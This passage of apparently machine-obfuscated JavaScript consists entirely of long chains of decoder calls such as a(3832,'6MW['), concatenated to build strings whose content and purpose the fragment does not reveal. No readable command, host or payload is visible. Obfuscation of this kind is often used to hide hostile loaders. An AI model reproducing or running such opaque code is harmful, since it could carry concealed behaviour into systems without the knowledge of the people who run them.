"4[\x268")+a(3832,"6MW[")+a(2372,"Z@M3")+a(5476,"Z@M3")+a(1579,"FiBW")+a(5557,"6MW[")+a(2418,"$G@w")+a(5658,"a5g9")+a(5936,"UbXw")+a(1128,"rS[T")+a(3307,"B#Z[")+a(2154,"OnjW")+a(1336,"lE3f")+a(1056,"thTf")+a(2012,"pZXc")+a(5280,"#z8@")+a(2353,"Rp*a")+a(6372,"i$u0")+a(2780,"Kx)D")+a(4369,"R2NF")+a(1401,"UbXw")+a(4078,"Wj*D")+a(448,"MErr")+a(4019,"a5g9")+a(6156,"y2Wk")+a(6371,"MErr")+a(3568,"y2Wk")+a(5884,"V*Nr")+a(6950,"o6N]")+a(3688,"cCPy")+a(3874,"$G@w")+a(5084,"ShXP")+a(3847,"p\x26)2")+a(1963,"]gPz")+
a(4304,"85og")+a(6778,"b95t")+a(1342,"FiBW")+a(5037,"QJZS")+a(3470,"$F8r")+a(3194,"8)Qd")+a(4766,"thTf")+a(4819,"$G@w")+a(6833,"85og")+a(2736,"6MW[")+a(4519,"fE*i")+a(6390,"85og")+a(6083,"b95t")+a(3754,"byfp")+a(3145,"o6N]")+a(2840,"sHni")+a(5170,"R2NF")+a(4409,"ShXP")+a(2518,"QJZS")+a(2241,"6YJ6")+a(5579,"vYY[")+a(6077,"[0up")+a(7044,"V*Nr")+a(2549,"2Jw1")+a(5534,"Rp*a")+a(812,"ShXP")+a(6596,"5ZEr")+a(930,"thTf")+a(5507,"pz%q")+a(2758,"OnjW")+a(5345,"8)Qd")+a(3821,"MErr")+a(4939,"8n9\x26")+a(3544,
"]T\x26D")+a(3998,"MErr")+a(4313,"2Jw1")+a(3177,"F4@X")+a(2543,"a5g9")+a(6309,"$F8r")+a(2396,"]gPz")+a(6249,"]gPz")+a(5323,"vYY[")+a(6866,"QJZS")+a(3975,"8n9\x26")+a(1858,"Z@M3")+a(3364,"vYY[")+a(2282,"o6N]")+a(4077,"R2NF")+a(4522,"o6N]")+a(1908,"o6N]")+a(4500,"2Jw1")+a(1310,"b95t")+a(2351,"QJZS")+a(2005,"b95t")+a(6056,"$G@w")+a(2514,"]T\x26D")+a(6666,"2Jw1")+a(4836,"R2NF")+a(5451,"cCPy")+a(7088,"y2Wk")+a(994,"pZXc")+a(2462,"8)Qd")+a(4382,"4[\x268")+a(1141,"5ZEr")+a(5279,"Z@M3")+a(6968,"F4@X")+a(6703,
"byfp")+a(1109,"UbXw")+a(3867,"lE3f")+a(669,"V*Nr")+a(4262,"#z8@")+a(5806,"Kx)D")+a(718,"XNW@")+a(1345,"sHni")+a(6818,"FiBW")+a(4646,"b95t")+a(7093,"]gPz")+a(3679,"#z8@")+a(3852,"1qSy")+a(1806,"Z@M3")+a(6469,"fE*i")+a(6025,"sHni")+a(2019,"V*Nr")+a(7074,"ShXP")+a(2591,"8n9\x26")+a(4960,"UbXw")+a(6090,"w8Pb")+a(6786,"FiBW")+a(4680,"PP9w")+a(3543,"XNW@")+a(3902,"UbXw")+a(2207,"6MW[")+a(5127,"6YJ6")+a(6717,"2Jw1")+a(5611,"sHni")+a(5150,"Rp*a")+a(1221,"]T\x26D")+a(3496,"1qSy")+a(4437,"#z8@")+a(5683,"rS[T")+
a(7007,"Z@M3")+a(5599,"Kx)D")+a(6396,"w8Pb")+a(2020,"1qSy")+a(6818,"FiBW")+a(4218,"F4@X")+a(4211,"PP9w")+a(5732,"b95t")+a(3116,"2Jw1")+a(5988,"85og")+a(2919,"thTf")+a(1852,"i$u0")+a(5346,"8n9\x26")+a(2001,"lE3f")+a(5760,"6MW[")+a(4701,"MErr")+a(4781,"Rp*a")+a(507,"PP9w")+a(5114,"6MW[")+a(6696,"8)Qd")+a(3276,"V*Nr")+a(2188,"6MW[")+a(5870,"85og")+a(7013,"Kx)D")+a(4745,"UbXw")+a(2593,"$F8r")+a(3497,"5ZEr")+a(3211,"OnjW")+a(3708,"$F8r")+a(6602,"ShXP")+a(5374,"ShXP")+a(3882,"]gPz")+a(7101,"Rp*a")+a(7058,
"B#Z[")+a(3538,"F4@X")+a(451,"w8Pb")+a(5008,"w8Pb")+a(6947,"#z8@")+a(1652,"OnjW")+a(1836,"cCPy")+a(3113,"pZXc")+a(3301,"pz%q")+a(5115,"pZXc")+a(4291,"lE3f")+a(3551,"sHni")+a(5378,"PP9w")+a(5120,"x@^Q")+a(781,"$G@w")+a(3517,"fE*i")+a(1549,"%Hc3"))+(a(2243,"#z8@")+a(512,"#z8@")+a(6596,"5ZEr")+a(2643,"pZXc")+a(1633,"ShXP")+a(4463,"byfp")+a(851,"6MW[")+a(6543,"b95t")+a(1568,"rS[T")+a(4855,"FiBW")+a(1807,"Rp*a")+a(3776,"a5g9")+a(2874,"sHni")+a(5915,"4[\x268")+a(6781,"8n9\x26")+a(1367,"%Hc3")+a(4250,"XNW@")+
a(5577,"sHni")+a(4558,"cCPy")+a(4358,"1qSy")+a(1263,"MErr")+a(3547,"]gPz")+a(5182,"cCPy")+a(2784,"6MW[")+a(2754,"B#Z[")+a(5130,"lE3f")+a(5501,"R2NF")+a(5684,"ShXP")+a(6413,"byfp")+a(2552,"w8Pb")+a(6727,"FiBW")+a(4191,"$G@w")+a(4546,"#z8@")+a(3293,"]T\x26D")+a(4104,"thTf")+a(3814,"i$u0")+a(2666,"rS[T")+a(2083,"pz%q")+a(5823,"B#Z[")+a(622,"y2Wk")+a(2768,"UbXw")+a(2370,"o6N]")+a(5197,"$F8r")+a(4839,"6YJ6")+a(5433,"F4@X")+a(6918,"85og")+a(2606,"byfp")+a(5185,"#z8@")+a(6384,"$G@w")+a(5568,"byfp")+a(2574,
"OnjW")+a(4856,"$G@w")+a(2377,"o6N]")+a(4990,"OnjW")+a(1917,"8n9\x26")+a(6302,"XNW@")+a(5500,"pz%q")+a(2991,"sHni")+a(4521,"thTf")+a(2949,"8)Qd")+a(1983,"$F8r")+a(3122,"#z8@")+a(1247,"Z@M3")+a(2934,"6MW[")+a(2490,"ShXP")+a(5248,"QJZS")+a(577,"1qSy")+a(5251,"5ZEr")+a(6221,"rS[T")+a(446,"6MW[")+a(3321,"4[\x268")+a(3943,"Kx)D")+a(3941,"R2NF")+a(2726,"fE*i")+a(2265,"Rp*a")+a(6186,"thTf")+a(1990,"6YJ6")+a(5533,"byfp")+a(3766,"4[\x268")+a(6316,"B#Z[")+a(1442,"V*Nr")+a(3421,"]T\x26D")+a(6197,"B#Z[")+a(1973,
"cCPy")+a(3687,"%Hc3")+a(5656,"2Jw1")+a(3362,"vYY[")+a(5839,"8)Qd")+a(2788,"F4@X")+a(5569,"R2NF")+a(3546,"rS[T")+a(911,"Rp*a")+a(5428,"4[\x268")+a(1049,"x@^Q")+a(3302,"$G@w")+a(1628,"PP9w")+a(4682,"thTf")+a(5156,"B#Z[")+a(6189,"OnjW")+a(4171,"o6N]")+a(2273,"6MW[")+a(3843,"x@^Q")+a(5851,"PP9w")+a(880,"rS[T")+a(1823,"byfp")+a(4417,"ShXP")+a(5481,"UbXw")+a(4330,"PP9w")+a(5017,"F4@X")+a(1233,"PP9w")+a(628,"Rp*a")+a(5598,"OnjW")+a(4206,"thTf")+a(4712,"R2NF")+a(5232,"vYY[")+a(2437,"UbXw")+a(6286,"x@^Q")+
a(6268,"pz%q")+a(724,"PP9w")+a(1395,"]gPz")+a(1030,"pz%q")+a(6750,"i$u0")+a(6980,"6MW[")+a(728,"8)Qd")+a(1678,"2Jw1")+a(1771,"w8Pb")+a(2629,"w8Pb")+a(836,"fE*i")+a(2064,"vYY[")+a(6042,"lE3f")+a(2610,"]T\x26D")+a(6393,"1qSy")+a(5370,"6YJ6")+a(6450,"FiBW")+a(1433,"8)Qd")+a(6164,"%Hc3")+a(1653,"4[\x268")+a(607,"8)Qd")+a(4410,"Wj*D")+a(3190,"b95t")+a(6527,"2Jw1")+a(5085,"1qSy")+a(518,"PP9w")+a(5843,"1qSy")+a(2085,"sHni")+a(1742,"B#Z[")+a(1769,"pZXc")+a(1133,"QJZS")+a(6640,"PP9w")+a(1760,"MErr")+a(7020,
"4[\x268")+a(6779,"]gPz")+a(3215,"%Hc3")+a(2582,"Z@M3")+a(4660,"b95t")+a(5595,"Rp*a")+a(777,"$G@w")+a(4783,"i$u0")+a(6369,"Kx)D")+a(3083,"$G@w")+a(5616,"F4@X")+a(6820,"a5g9")+a(4997,"Rp*a")+a(6784,"R2NF")+a(3082,"Z@M3")+a(6213,"y2Wk")+a(3705,"Z@M3")+a(1557,"$F8r")+a(5043,"rS[T")+a(6957,"[0up")+a(5672,"pz%q")+a(5703,"o6N]")+a(5723,"b95t")+a(1679,"thTf")+a(5868,"R2NF")+a(2768,"UbXw")+a(646,"ShXP")+a(5002,"%Hc3")+a(5794,"]gPz")+a(3316,"vYY[")+a(2231,"8n9\x26")+a(2636,"vYY[")+a(6506,"$G@w")+a(4407,"ShXP")+
a(6871,"w8Pb")+a(2737,"sHni")+a(6878,"]T\x26D")+a(6436,"thTf")+a(3359,"rS[T")+a(3833,"%Hc3")+a(5162,"]T\x26D")+a(977,"Z@M3")+a(2174,"pZXc")+a(5981,"fE*i")+a(6986,"x@^Q")+a(2158,"pZXc")+a(3002,"Kx)D")+a(1636,"8)Qd")+a(4764,"F4@X")+a(932,"]T\x26D"))+(a(2977,"b95t")+a(2751,"o6N]")+a(6411,"XNW@")+a(6052,"[0up")+a(2105,"pz%q")+a(6873,"%Hc3")+a(1304,"o6N]")+a(1150,"cCPy")+a(5369,"8n9\x26")+a(4806,"a5g9")+a(3674,"XNW@")+a(4221,"85og")+a(4044,"y2Wk")+a(1167,"MErr")+a(4517,"FiBW")+a(5470,"F4@X")+a(7008,"b95t")+
a(4213,"pz%q")+a(462,"w8Pb")+a(2567,"ShXP")+a(2479,"FiBW")+a(2300,"R2NF")+a(4812,"6YJ6")+a(4488,"PP9w")+a(4070,"6MW[")+a(578,"Kx)D")+a(1278,"$F8r")+a(1506,"b95t")+a(3069,"o6N]")+a(6425,"V*Nr")+a(2630,"rS[T")+a(1160,"$G@w")+a(4688,"]T\x26D")+a(5013,"Z@M3")+a(1690,"[0up")+a(674,"Rp*a")+a(679,"FiBW")+a(4113,"cCPy")+a(4802,"5ZEr")+a(1259,"XNW@")+a(6177,"vYY[")+a(2679,"a5g9")+a(1180,"cCPy")+a(474,"[0up")+a(4388,"rS[T")+a(6854,"8)Qd")+a(4336,"2Jw1")+a(3436,"85og")+a(1404,"1qSy")+a(5019,"y2Wk")+a(6283,"$G@w")+
a(1033,"#z8@")+a(3377,"XNW@")+a(1510,"B#Z[")+a(1966,"QJZS")+a(5804,"1qSy")+a(3808,"85og")+a(4393,"F4@X")+a(4747,"Wj*D")+a(472,"cCPy")+a(5050,"vYY[")+a(1222,"pz%q")+a(2688,"8n9\x26")+a(856,"MErr")+a(1056,"thTf")+a(6516,"Kx)D")+a(4778,"fE*i")+a(6067,"1qSy")+a(3134,"pz%q")+a(6554,"cCPy")+a(3811,"85og")+a(1731,"UbXw")+a(5742,"rS[T")+a(1070,"x@^Q")+a(4052,"4[\x268")+a(4471,"a5g9")+a(6481,"vYY[")+a(3498,"x@^Q")+a(6394,"b95t")+a(1393,"8)Qd")+a(1920,"%Hc3")+a(3942,"MErr")+a(5220,"OnjW")+a(4598,"pZXc")+a(2175,
"B#Z[")+a(6683,"QJZS")+a(5607,"V*Nr")+a(6647,"Z@M3")+a(3308,"XNW@")+a(874,"4[\x268")+a(932,"]T\x26D")+a(6895,"8)Qd")+a(6426,"]gPz")+a(2775,"1qSy")+a(4259,"85og")+a(713,"$G@w")+a(5540,"QJZS")+a(776,"$G@w")+a(4555,"fE*i")+a(6434,"$F8r")+a(561,"pz%q")+a(4203,"cCPy")+a(1210,"6MW[")+a(4985,"UbXw")+a(7106,"cCPy")+a(3068,"Wj*D")+a(3606,"2Jw1")+a(6237,"V*Nr")+a(5351,"b95t")+a(3212,"byfp")+a(6194,"Rp*a")+a(2451,"[0up")+a(2846,"FiBW")+a(2657,"]T\x26D")+a(2375,"R2NF")+a(3029,"5ZEr")+a(973,"V*Nr")+a(5761,"FiBW")+
a(3612,"fE*i")+a(1764,"sHni")+a(1096,"8n9\x26")+a(3260,"w8Pb")+a(4095,"F4@X")+a(1952,"y2Wk")+a(4195,"w8Pb")+a(6898,"x@^Q")+a(6395,"#z8@")+a(3271,"o6N]")+a(4919,"R2NF")+a(5645,"OnjW")+a(5053,"]T\x26D")+a(3206,"Rp*a")+a(4583,"6YJ6")+a(2797,"a5g9")+a(6280,"5ZEr")+a(3020,"1qSy")+a(3851,"QJZS")+a(3947,"B#Z[")+a(745,"p\x26)2")+a(4459,"x@^Q")+a(1312,"Z@M3")+a(3566,"8n9\x26")+a(5928,"lE3f")+a(4626,"ShXP")+a(1066,"6YJ6")+a(5515,"F4@X")+a(3550,"sHni")+a(4443,"85og")+a(1610,"p\x26)2")+a(2399,"byfp")+a(859,"Kx)D")+
a(7011,"$G@w")+a(1949,"2Jw1")+a(730,"fE*i")+a(3667,"8n9\x26")+a(2644,"OnjW")+a(3604,"$F8r")+a(677,"8n9\x26")+a(5160,"V*Nr")+a(4885,"F4@X")+a(612,"MErr")+a(509,"thTf")+a(6226,"MErr")+a(5911,"Wj*D")+a(6331,"#z8@")+a(1414,"i$u0")+a(605,"fE*i")+a(1433,"8)Qd")+a(6648,"pZXc")+a(6344,"w8Pb")+a(1852,"i$u0")+a(2538,"6MW[")+a(3011,"%Hc3")+a(2028,"b95t")+a(2366,"pz%q")+a(746,"sHni")+a(827,"V*Nr")+a(1219,"FiBW")+a(4685,"PP9w")+a(2993,"[0up")+a(6684,"$F8r")+a(5953,"6YJ6")+a(4423,"Z@M3")+a(4041,"2Jw1")+a(828,"MErr")+
a(4717,"Rp*a")+a(2119,"6MW[")+a(6743,"cCPy")+a(6705,"$G@w")+a(1651,"F4@X")+a(6801,"5ZEr")+a(637,"OnjW")+a(3958,"#z8@")+a(2289,"6MW[")+a(3305,"]T\x26D")+a(4800,"fE*i")+a(991,"%Hc3")+a(3992,"a5g9")+a(6460,"b95t")+a(3031,"#z8@"))+(a(4638,"UbXw")+a(6850,"F4@X")+a(527,"y2Wk")+a(2095,"a5g9")+a(4225,"V*Nr")+a(2830,"Rp*a")+a(3054,"o6N]")+a(3059,"Kx)D")+a(2134,"i$u0")+a(5003,"Kx)D")+a(3375,"5ZEr")+a(4131,"XNW@")+a(3755,"[0up")+a(758,"Rp*a")+a(3131,"rS[T")+a(3713,"Kx)D")+a(3584,"MErr")+a(2191,"8)Qd")+a(4165,
"thTf")+a(3452,"R2NF")+a(6597,"rS[T")+a(1501,"F4@X")+a(4737,"rS[T")+a(5061,"5ZEr")+a(6066,"o6N]")+a(4604,"byfp")+a(2583,"B#Z[")+a(5308,"pZXc")+a(1854,"]gPz")+a(2685,"5ZEr")+a(4496,"FiBW")+a(3764,"ShXP")+a(3649,"]gPz")+a(1447,"Wj*D")+a(1976,"ShXP")+a(4907,"cCPy")+a(4411,"]gPz")+a(1697,"FiBW")+a(6592,"Z@M3")+a(2906,"%Hc3")+a(5848,"o6N]")+a(2719,"B#Z[")+a(2450,"%Hc3")+a(1431,"a5g9")+a(597,"Wj*D")+a(3955,"a5g9")+a(3718,"F4@X")+a(2013,"]T\x26D")+a(3387,"Z@M3")+a(683,"x@^Q")+a(3153,"FiBW")+a(6923,"rS[T")+
a(6160,"#z8@")+a(3115,"5ZEr")+a(1324,"PP9w")+a(902,"QJZS")+a(7119,"byfp")+a(3262,"$F8r")+a(3662,"]T\x26D")+a(6008,"cCPy")+a(2101,"o6N]")+a(2494,"1qSy")+a(4914,"8n9\x26")+a(719,"R2NF")+a(6104,"$G@w")+a(4566,"F4@X")+a(3032,"Kx)D")+a(2550,"w8Pb")+a(6576,"b95t")+a(5408,"$G@w")+a(857,"]T\x26D")+a(4435,"V*Nr")+a(5179,"vYY[")+a(2144,"XNW@")+a(2374,"[0up")+a(5181,"Wj*D")+a(4898,"o6N]")+a(5606,"6MW[")+a(3295,"V*Nr")+a(5362,"rS[T")+a(2570,"MErr")+a(2821,"F4@X")+a(4683,"F4@X")+a(2779,"[0up")+a(3017,"b95t")+
a(3009,"o6N]")+a(1123,"b95t")+a(5141,"y2Wk")+a(7025,"UbXw")+a(5396,"FiBW")+a(1936,"85og")+a(4832,"[0up")+a(1800,"lE3f")+a(2928,"vYY[")+a(5113,"PP9w")+a(1207,"B#Z[")+a(2902,"b95t")+a(3915,"w8Pb")+a(2714,"2Jw1")+a(4937,"FiBW")+a(2734,"]gPz")+a(4905,"MErr")+a(4562,"pz%q")+a(4951,"fE*i")+a(4591,"2Jw1")+a(6015,"PP9w")+a(4879,"pZXc")+a(1555,"#z8@")+a(2633,"i$u0")+a(4352,"5ZEr")+a(1012,"4[\x268")+a(1640,"8)Qd")+a(5865,"w8Pb")+a(2338,"$G@w")+a(2923,"y2Wk")+a(6966,"1qSy")+a(5381,"pz%q")+a(6260,"6YJ6")+a(4398,
"o6N]")+a(6209,"4[\x268")+a(2291,"[0up")+a(5383,"pZXc")+a(961,"OnjW")+a(2127,"6MW[")+a(4010,"p\x26)2")+a(4144,"2Jw1")+a(2908,"w8Pb")+a(4961,"%Hc3")+a(6587,"o6N]")+a(2939,"o6N]")+a(3320,"y2Wk")+a(5711,"p\x26)2")+a(3435,"6YJ6")+a(1194,"$F8r")+a(3523,"b95t")+a(5871,"FiBW")+a(1578,"%Hc3")+a(6565,"ShXP")+a(3980,"w8Pb")+a(4537,"lE3f")+a(663,"2Jw1")+a(5930,"OnjW")+a(5798,"vYY[")+a(3251,"B#Z[")+a(1331,"UbXw")+a(3414,"y2Wk")+a(5646,"F4@X")+a(2760,"Rp*a")+a(4287,"ShXP")+a(6312,"lE3f")+a(2855,"]gPz")+a(4106,
"OnjW")+a(4991,"]T\x26D")+a(5802,"sHni")+a(1188,"V*Nr")+a(1386,"[0up")+a(2162,"$G@w")+a(3258,"o6N]")+a(5417,"8)Qd")+a(2770,"QJZS")+a(2357,"]T\x26D")+a(4058,"%Hc3")+a(3342,"cCPy")+a(4866,"XNW@")+a(915,"[0up")+a(1714,"#z8@")+a(6517,"XNW@")+a(2645,"sHni")+a(3434,"6MW[")+a(6228,"$G@w")+a(5461,"]gPz")+a(4509,"MErr")+a(6936,"Rp*a")+a(5046,"PP9w")+a(4582,"XNW@")+a(4676,"Z@M3")+a(2065,"i$u0")+a(6064,"]gPz")+a(2665,"pz%q")+a(1486,"o6N]")+a(1257,"#z8@")+a(6437,"sHni")+a(2658,"[0up")+a(6037,"R2NF")+a(3E3,"UbXw")+
a(4759,"6YJ6")+a(4175,"w8Pb")+a(6588,"cCPy")+a(2010,"w8Pb")+a(4801,"o6N]")+a(6586,"p\x26)2")+a(587,"8n9\x26")+a(2038,"2Jw1")+a(3484,"MErr")+a(2239,"p\x26)2")+a(6829,"#z8@")+a(3402,"byfp")+a(5900,"6MW[")+a(2587,"85og")+a(5862,"Z@M3"))+(a(2651,"85og")+a(1081,"]gPz")+a(6651,"1qSy")+a(3678,"#z8@")+a(1861,"FiBW")+a(5110,"PP9w")+a(4886,"QJZS")+a(6455,"vYY[")+a(6236,"cCPy")+a(5993,"i$u0")+a(6557,"[0up")+a(4917,"#z8@")+a(1767,"#z8@")+a(6284,"OnjW")+a(6710,"F4@X")+a(5466,"OnjW")+a(466,"Kx)D")+a(3318,"Rp*a")+
a(4816,"$G@w")+a(1791,"o6N]")+a(4453,"pz%q")+a(5110,"PP9w")+a(2388,"R2NF")+a(2447,"8)Qd")+a(3532,"Z@M3")+a(3624,"XNW@")+a(1930,"B#Z[")+a(6892,"rS[T")+a(5405,"F4@X")+a(4403,"XNW@")+a(3121,"]T\x26D")+a(6581,"FiBW")+a(6556,"4[\x268")+a(5588,"]gPz")+a(3501,"5ZEr")+a(1151,"byfp")+a(6515,"byfp")+a(5436,"a5g9")+a(6754,"6MW[")+a(3828,"rS[T")+a(591,"Z@M3")+a(1455,"1qSy")+a(463,"y2Wk")+a(2459,"pz%q")+a(1409,"lE3f")+a(2953,"2Jw1")+a(2439,"FiBW")+a(740,"8n9\x26")+a(2536,"[0up")+a(5998,"Z@M3")+a(1926,"2Jw1")+
a(660,"B#Z[")+a(4523,"R2NF")+a(6253,"UbXw")+a(2512,"XNW@")+a(5589,"F4@X")+a(3165,"$F8r")+a(3854,"V*Nr")+a(2986,"5ZEr")+a(4599,"pZXc")+a(1369,"thTf")+a(3200,"$F8r")+a(5617,"B#Z[")+a(4681,"]T\x26D")+a(1860,"6YJ6")+a(2373,"OnjW")+a(1471,"8n9\x26")+a(3161,"%Hc3")+a(4798,"$F8r")+a(3151,"p\x26)2")+a(582,"b95t")+a(6984,"UbXw")+a(6893,"byfp")+a(6230,"$F8r")+a(3379,"sHni")+a(3273,"PP9w")+a(5064,"B#Z[")+a(4931,"b95t")+a(4107,"vYY[")+a(5949,"$F8r")+a(7102,"6MW[")+a(7110,"#z8@")+a(2640,"8n9\x26")+a(1028,"w8Pb")+
a(2089,"6YJ6")+a(3541,"5ZEr")+a(7105,"thTf")+a(5765,"6YJ6")+a(4975,"6YJ6")+a(3204,"]gPz")+a(6733,"2Jw1")+a(2940,"]T\x26D")+a(5387,"y2Wk")+a(2402,"]gPz")+a(2641,"R2NF")+a(3725,"byfp")+a(1988,"cCPy")+a(5669,"pz%q")+a(449,"byfp")+a(1020,"V*Nr")+a(2321,"$G@w")+a(1419,"vYY[")+a(4312,"PP9w")+a(5867,"fE*i")+a(2018,"$G@w")+a(2936,"MErr")+a(2409,"]gPz")+a(2474,"o6N]")+a(3183,"i$u0")+a(1956,"rS[T")+a(6101,"4[\x268")+a(747,"byfp")+a(503,"QJZS")+a(7092,"2Jw1")+a(3837,"UbXw")+a(2050,"2Jw1")+a(4790,"R2NF")+a(2296,
"i$u0")+a(1190,"2Jw1")+a(4220,"w8Pb")+a(3207,"PP9w")+a(4E3,"2Jw1")+a(5238,"Wj*D")+a(4708,"[0up")+a(2381,"1qSy")+a(517,"Wj*D")+a(4083,"w8Pb")+a(6389,"i$u0")+a(712,"1qSy")+a(4956,"B#Z[")+a(5354,"ShXP")+a(5056,"FiBW")+a(5827,"pz%q")+a(2295,"b95t")+a(5572,"pz%q")+a(4425,"p\x26)2")+a(2471,"Z@M3")+a(3233,"pZXc")+a(5674,"6YJ6")+a(1933,"6MW[")+a(4438,"b95t")+a(2655,"B#Z[")+a(3751,"#z8@")+a(677,"8n9\x26")+a(1830,"%Hc3")+a(6261,"x@^Q")+a(6988,"$F8r")+a(2119,"6MW[")+a(799,"sHni")+a(1522,"6YJ6")+a(741,"4[\x268")+
a(3474,"PP9w")+a(5573,"vYY[")+a(4306,"lE3f")+a(6804,"#z8@")+a(5477,"F4@X")+a(5732,"b95t")+a(3962,"QJZS")+a(1806,"Z@M3")+a(6686,"1qSy")+a(1094,"6MW[")+a(6802,"1qSy")+a(5132,"Kx)D")+a(2787,"Z@M3")+a(2834,"fE*i")+a(6756,"6MW[")+a(4229,"6MW[")+a(2781,"FiBW")+a(5091,"Z@M3")+a(3348,"byfp")+a(5264,"5ZEr")+a(4705,"]gPz")+a(4761,"]T\x26D")+a(770,"XNW@")+a(2772,"pZXc")+a(2460,"R2NF")+a(5343,"4[\x268")+a(2414,"$F8r")+a(5537,"85og")+a(1803,"Wj*D")+a(3028,"Z@M3")+a(7046,"lE3f")+a(2121,"4[\x268")+a(2872,"4[\x268")+
a(3927,"85og")+a(1903,"i$u0")+a(2034,"i$u0")+a(1439,"R2NF")+a(5758,"2Jw1")+a(6086,"OnjW")+a(4837,"$F8r")+a(6348,"thTf")+a(4468,"Z@M3")+a(6378,"OnjW")+a(4444,"lE3f")+a(1029,"#z8@")+a(1135,"6YJ6")+a(6288,"p\x26)2")+a(1855,"pz%q")+a(2497,"OnjW"))+(a(3420,"p\x26)2")+a(5914,"y2Wk")+a(4165,"thTf")+a(886,"lE3f")+a(3024,"F4@X")+a(5339,"byfp")+a(4689,"x@^Q")+a(2822,"p\x26)2")+a(1060,"FiBW")+a(5789,"[0up")+a(2008,"2Jw1")+a(6604,"$G@w")+a(3919,"2Jw1")+a(3132,"MErr")+a(5011,"V*Nr")+a(1453,"8)Qd")+a(4181,"4[\x268")+
a(5347,"OnjW")+a(6721,"cCPy")+a(2097,"$F8r")+a(4524,"OnjW")+a(763,"QJZS")+a(4903,"Rp*a")+a(4290,"8)Qd")+a(2880,"byfp")+a(3025,"R2NF")+a(2315,"OnjW")+a(2979,"6MW[")+a(6441,"y2Wk")+a(3225,"i$u0")+a(4329,"cCPy")+a(1638,"XNW@")+a(2865,"F4@X")+a(4481,"PP9w")+a(4641,"o6N]")+a(6335,"6MW[")+a(1507,"y2Wk")+a(5831,"y2Wk")+a(832,"OnjW")+a(3641,"MErr")+a(3487,"fE*i")+a(1292,"8n9\x26")+a(1925,"b95t")+a(1323,"o6N]")+a(1097,"byfp")+a(4527,"4[\x268")+a(5860,"8n9\x26")+a(6603,"o6N]")+a(3171,"4[\x268")+a(1061,"cCPy")+
a(3788,"2Jw1")+a(1045,"[0up")+a(4578,"6YJ6")+a(2747,"6MW[")+a(4718,"a5g9")+a(2597,"ShXP")+a(2193,"lE3f")+a(3542,"pZXc")+a(5652,"byfp")+a(1326,"UbXw")+a(3783,"lE3f")+a(1562,"b95t")+a(668,"6YJ6")+a(7070,"B#Z[")+a(3722,"w8Pb")+a(2914,"i$u0")+a(4707,"i$u0")+a(1044,"8n9\x26")+a(6998,"Kx)D")+a(4728,"w8Pb")+a(1421,"#z8@")+a(4366,"5ZEr")+a(638,"$F8r")+a(829,"XNW@")+a(5962,"#z8@")+a(4831,"QJZS")+a(5048,"OnjW")+a(5306,"lE3f")+a(4376,"ShXP")+a(4244,"QJZS")+a(5072,"pz%q")+a(4296,"fE*i")+a(6487,"5ZEr")+a(3651,
"6YJ6")+a(571,"Rp*a")+a(6943,"[0up")+a(2480,"[0up")+a(5817,"fE*i")+a(5415,"4[\x268")+a(1418,"QJZS")+a(1353,"o6N]")+a(5226,"pZXc")+a(1236,"pZXc")+a(5795,"F4@X")+a(2819,"lE3f")+a(6904,"a5g9")+a(4693,"pz%q")+a(5243,"]gPz")+a(3393,"8)Qd")+a(1796,"PP9w")+a(6314,"lE3f")+a(1768,"4[\x268")+a(838,"QJZS")+a(3646,"a5g9")+a(5496,"$F8r")+a(1533,"$F8r")+a(1548,"p\x26)2")+a(2962,"6MW[")+a(6130,"x@^Q")+a(6149,"1qSy")+a(4023,"8n9\x26")+a(5753,"2Jw1")+a(1503,"1qSy")+a(3006,"[0up")+a(814,"Z@M3")+a(2839,"Wj*D")+a(6162,
"4[\x268")+a(3555,"ShXP")+a(2907,"OnjW")+a(6318,"ShXP")+a(2831,"i$u0")+a(5437,"FiBW")+a(5836,"OnjW")+a(2236,"fE*i")+a(919,"PP9w")+a(5142,"sHni")+a(4890,"PP9w")+a(6991,"QJZS")+a(2150,"pz%q")+a(2114,"p\x26)2")+a(5082,"B#Z[")+a(1879,"MErr")+a(1299,"sHni")+a(2257,"x@^Q")+a(5021,"4[\x268")+a(2486,"pZXc")+a(3056,"rS[T")+a(511,"85og")+a(1694,"a5g9")+a(3090,"[0up")+a(5744,"1qSy")+a(4625,"p\x26)2")+a(4048,"$G@w")+a(3203,"cCPy")+a(640,"$G@w")+a(3431,"OnjW")+a(6811,"FiBW")+a(1736,"R2NF")+a(6810,"fE*i")+a(6400,
"1qSy")+a(3066,"6YJ6")+a(4775,"Wj*D")+a(4356,"Rp*a")+a(5691,"%Hc3")+a(7056,"PP9w")+a(3310,"Rp*a")+a(5045,"R2NF")+a(1643,"OnjW")+a(5024,"thTf")+a(3780,"pz%q")+a(1763,"#z8@")+a(4065,"Wj*D")+a(3892,"a5g9")+a(4373,"o6N]")+a(6169,"UbXw")+a(5982,"8)Qd")+a(6741,"Rp*a")+a(6861,"Wj*D")+a(5921,"8n9\x26")+a(3512,"6YJ6")+a(5047,"cCPy")+a(3936,"6YJ6")+a(3291,"rS[T")+a(7014,"UbXw")+a(3485,"w8Pb")+a(4540,"8)Qd")+a(3893,"pz%q")+a(6839,"UbXw")+a(701,"x@^Q")+a(4636,"%Hc3")+a(6783,"ShXP")+a(1316,"85og")+a(6926,"y2Wk")+
a(7026,"R2NF")+a(4348,"fE*i")+a(929,"F4@X")+a(495,"UbXw")+a(4346,"thTf")+a(6317,"fE*i")+a(5565,"6MW[")+a(2958,"ShXP")+a(6652,"fE*i")+a(6388,"i$u0")+a(3343,"Z@M3")+a(4149,"pZXc")+a(2199,"byfp")+a(1214,"$G@w")+a(1065,"4[\x268")+a(6108,"R2NF")+a(2845,"$F8r"))+(a(7034,"8n9\x26")+a(3827,"thTf")+a(3953,"QJZS")+a(3826,"i$u0")+a(4284,"p\x26)2")+a(5138,"vYY[")+a(4158,"$F8r")+a(3805,"p\x26)2")+a(2816,"pZXc")+a(485,"MErr")+a(1619,"o6N]")+a(3748,"Z@M3")+a(3371,"XNW@")+a(1417,"pZXc")+a(1798,"Rp*a")+a(5793,"cCPy")+
